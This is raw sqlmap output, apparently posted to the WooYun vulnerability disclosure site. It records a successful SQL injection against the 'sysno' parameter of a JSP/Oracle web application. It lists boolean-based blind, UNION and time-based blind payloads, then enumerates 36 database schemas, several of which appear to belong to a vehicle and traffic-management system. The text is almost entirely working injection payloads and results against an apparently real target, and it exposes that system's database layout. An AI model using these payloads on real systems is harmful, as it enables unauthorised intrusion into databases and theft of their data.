 Place: GET
Parameter: sysno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sysno=31796 AND 9299=9299
Type: UNION query
Title: Generic UNION query (NULL) - 11 to 20 columns
Payload: sysno=-5054 UNION ALL SELECT NULL, NULL, CHR(58)||CHR(116)||CHR(107)||CHR(110)||CHR(58)||NVL(CAST(CHR(116)||CHR(98)||CHR(108
)||CHR(82)||CHR(70)||CHR(111)||CHR(67)||CHR(116)||CHR(118) AS VARCHAR(4000)),CHR(32))||CHR(58)||CHR(110)||CHR(97)||CHR(113)||CHR(58), NUL
ULL, NULL, NULL, NULL, NULL, NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sysno=31796 AND 2455=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(103)||CHR(86)||CHR(115),5)
---
[15:36:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:36:46] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[15:36:46] [INFO] fetching database (schema) names
[15:36:47] [INFO] the SQL query used returns 36 entries
available databases [36]:
[*] APPEXA
[*] BODYPROVE
[*] CTXSYS
[*] DRV_HEALTH
[*] FINGER
[*] HR
[*] JZJJWEB
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] PREASIGN
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TRFFMESSAGE
[*] VEH_ZBZX
[*] VEHDRVINTERFACE
[*] VEHDRVVIO
[*] VEHFS_ADMIN
[*] VEHI
[*] VIO_ADMIN
[*] WKSYS
[*] WMSYS
[*] XDB
数据库
www.wooyun.org